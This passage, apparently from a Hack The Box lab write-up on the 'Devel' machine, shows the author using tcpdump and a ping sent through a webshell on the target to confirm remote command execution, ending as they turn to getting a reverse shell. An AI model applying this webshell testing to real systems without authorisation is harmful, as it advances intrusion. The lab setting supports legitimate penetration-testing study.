 I started a quick tcpdump to capture ICMP requests to/from my VPN connection using the
below command, and then execute the ping command in our webshell.
tcpdump -i tun0 -n icmp
Command: ping 10.10.14.45 excute
root@kali: ~/Documents/HTB/10.10.10.5-Devel
root@kali: ~/Documents/HTB/10.10.10.5-Devel × root@kali: ~/Documents/HT
root@kali:~/Documents/HTB/10.10.10.5-Devel#
root@kali:~/Documents/HTB/10.10.10.5-Devel# tcpdump -i tun0 -n icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
20:42:51.995611 IP 10.10.10.5 > 10.10.14.45: ICMP echo request, id 1, seq 1, length 40
20:42:51.995708 IP 10.10.14.45 > 10.10.10.5: ICMP echo reply, id 1, seq 1, length 40
20:42:53.000181 IP 10.10.10.5 > 10.10.14.45: ICMP echo request, id 1, seq 2, length 40
20:42:53.000212 IP 10.10.14.45 > 10.10.10.5: ICMP echo reply, id 1, seq 2, length 40
20:42:53.999428 IP 10.10.10.5 > 10.10.14.45: ICMP echo request, id 1, seq 3, length 40
20:42:53.999450 IP 10.10.14.45 > 10.10.10.5: ICMP echo reply, id 1, seq 3, length 40
The output confirms that our box received a ping request from the webserver — great! So we
have command execution and can communicate to/from the box, but how do we turn this into
an interactive reverse shell?